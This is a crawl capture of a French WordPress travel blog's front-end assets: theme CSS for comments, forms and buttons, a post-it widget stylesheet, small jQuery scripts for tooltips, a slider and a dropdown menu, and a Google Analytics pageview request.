ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta { font-size:9px; margin-bottom: 10px;}
ol.commentlist li div.comment-meta a { color: #aaa; }
ol.commentlist li p { margin: 0; }
ol.commentlist li ul { list-style:square; margin:0 0 1em 2em; }
ol.commentlist li div.reply { font-size:11px; }
ol.commentlist li div.reply a { font-weight:bold; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li {}
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { }
ol.commentlist li.pingback { margin: 0 0 10px; padding: 1em; border: 1px dashed #ccc; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd {}

/* ===================== comment form ===================== */ 

#respond { background: #f1f1f1; border: 1px solid #ddd; -moz-border-radius: 3px; border-radius: 3px; margin: 0 auto 1.625em; padding: 10px; position: relative; width: 68.9%; }

#respond input[type="text"],
#respond textarea { background: #fff; border: 4px solid #eee; -moz-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); -moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); box-shadow: inset 0 1px 3px rgba(204,204,204,0.95); position: relative; padding: 10px; text-indent: 80px; }

#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment { position: relative; }

#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label { background: #eee; color: #555; display: inline-block; left: 4px; min-width: 60px; padding: 4px 10px; position: relative; top: 40px; z-index: 1; }

#respond input[type="text"]:focus,
#respond textarea:focus { text-indent: 0; z-index: 1; }
#respond textarea { resize: vertical; width: 95%; }
#respond .comment-form-author .required,
#respond .comment-form-email .required { color: #bd3500; font-size: 22px; font-weight: bold; left: 75%; position: absolute; top: 45px; z-index: 1; }
#respond .comment-notes,
#respond .logged-in-as { font-size: 13px; }
#respond p { margin: 10px 0; }
#respond .form-submit { float: right; margin: -20px 0 10px; }
#respond input#submit { background: #454545; border: none; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3); box-shadow: 0px 1px 2px rgba(0,0,0,0.3); color: #eee; cursor: pointer; margin: 20px 0; padding: 5px 42px 5px 22px; position: relative; left: 30px; }
#respond input#submit:active { background: #1982d1; color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 20px; }
#cancel-comment-reply-link { color: #888; display: block; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
#respond label { line-height: 2.2em; }
#respond input[type=text] { display: block; height: 24px; width: 75%; }
#respond p { font-size: 12px; }
p.comment-form-comment { margin: 0; }
.form-allowed-tags { display: none; }

.trackback { margin: 0 0 10px; padding: 1em; border: 1px dashed #ccc; }

/* ===================== forms ===================== */ 

.screenReader { left: -9999px; position: absolute; top: -9999px; }
.thanks { padding:10px; }

ol.forms { float: left; list-style: none; margin: 0; width: 90%; }
ol.forms li { clear: both; float: left; margin-bottom: 18px; position: relative; width: 90%; }
ol.forms label { cursor: pointer; display: block; float: left; font-weight: bold; padding-right: 20px; width: 100px; }
ol.forms input, ol.forms textarea { border: 1px solid #ccc; border-radius: 3px; font: inherit; -moz-border-radius: 3px; padding: 2px; -webkit-border-radius: 3px; width: 214px; }
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #fff; border-color: #aaa; }
.error { color: red; }
ol.forms li { list-style: none;}
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error { display: block; position: absolute; right: 0; top: 0; width: 100px; }
ol.forms li.screenReader { margin-bottom: 0; }

ol.forms li.inline { float: left; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }

/* ===================== css3/buttons ===================== */ 

.rounded { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; }

.button { display: inline-block; outline: none; cursor: pointer; text-align: center; text-decoration: none; padding: 5px 18px 4px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; margin: 5px 10px 5px 0; text-shadow: 0 1px 1px #555; font-variant: normal; color: #f2f2f2; }
.button:hover { text-decoration: none; color: #f2f2f2; }
.button:active { position: relative; top: 1px; }
a.button { color: #f2f2f2; text-decoration: none; } 
a.button:hover { color: #f2f2f2; text-decoration: none; } 
	
.black { border: none; background: #383838; background: -webkit-gradient(linear, left top, left bottom, from(#686868), to(#333333)); background: -moz-linear-gradient(top,  #686868,  #333333); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#686868', endColorstr='#333333'); }
.black:hover { background: #383838; background: -webkit-gradient(linear, left top, left bottom, from(#333333), to(#686868)); background: -moz-linear-gradient(top,  #333333,  #686868); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#686868'); }

/* ===================== framework fluid width ===================== */ 

.one_half { width: 48%; }
.one_third { width: 30.66%; }
.two_third { width: 65.33%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth { position: relative; float: left; display: inline; overflow: hidden; margin-right: 4%; }

.first { margin-left: 0; /* the first left column */ }
.last { margin-right: 0; clear: right; /* the last right column */ }





--- FILE ---
content_type: text/css
request_url: http://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34
body_size: 422
content:
.widget_upostit {
	position: relative;
	background: transparent no-repeat right bottom !important;
	border: none !important;
	padding: 0 !important;
	list-style: none outside !important;
	*height: 1%;
}
.widget_upostit-yellow,
.widget_upostit-yellow .upostit-t {
	background-image: url(i/yellow.png) !important;
}
.widget_upostit-red,
.widget_upostit-red .upostit-t {
	background-image: url(i/red.png) !important;
}
.widget_upostit-blue,
.widget_upostit-blue .upostit-t {
	background-image: url(i/blue.png) !important;
}

.upostit-t {
	position: absolute;
	width: 100%;
	height: 5px;
	top: -5px;
	right: 0;
	background-position: right top;
	overflow: hidden;
}
.upostit-content {
	max-height: 550px;
	padding: 16px 20px 18px 20px !important;
}
.widget_upostit a {
	text-decoration: underline !important;
}
.widget_upostit-yellow,
.widget_upostit-yellow a {
	color: #668300 !important;
}
.widget_upostit-red,
.widget_upostit-red a {
	color: #a7392d !important;
}
.widget_upostit-blue,
.widget_upostit-blue a {
	color: #44576a !important;
}

/* :Hover
--------------------------------------------------*/
.widget_upostit-yellow:hover a {
	color: #324000 !important;
}
.widget_upostit-red:hover a {
	color: #530800 !important;
}
.widget_upostit-blue:hover a {
	color: #152433 !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34
body_size: 171
content:
$(document).ready(function(){
 
	$(".icon-popup a").hover(function() {
	$(this).next("em").stop(true, true).animate({opacity: "show", top: "-40"}, "slow");
	}, function() {
	$(this).next("em").animate({opacity: "hide", top: "-50"}, "fast");
	});
 
});

--- FILE ---
content_type: application/javascript
request_url: http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34
body_size: 810
content:
/*----------nivoSlider----------*/

	$(window).load(function() {
	    $('#slider').nivoSlider({
	        effect: 'random', // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: 500, // Slide transition speed
	        pauseTime: 3000, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        directionNavHide: false, // Only show on hover
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        controlNavThumbsFromRel: false, // Use image rel for thumbs
	        controlNavThumbsSearch: '.jpg', // Replace this with...
	        controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
	        keyboardNav: true, // Use left & right arrows
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        captionOpacity: 0.8, // Universal caption opacity
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });    
	});

/*----------dropmenu----------*/

	jQuery(document).ready(function() {
	jQuery("#dropmenu ul").css({display: "none"}); // Opera Fix
	jQuery("#dropmenu li").hover(function(){
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);
			},function(){
			jQuery(this).find('ul:first').css({visibility: "hidden"});
			});
	});
	


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481342287&t=pageview&_s=1&dl=http%3A%2F%2Fvoyage-de-renaissance.fr%2F2009%2F07%2F&ul=en-us%40posix&dt=VOYAGE%20DE%20RENAISSANCE%20%C2%BB%202009%20%C2%BB%20juillet&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=597690407&gjid=1587128394&cid=534403483.1764609825&tid=UA-46442093-1&_gid=1613909559.1764609825&_r=1&_slc=1&z=1564830196
body_size: -288
content:
2,cG-S863TRH1CS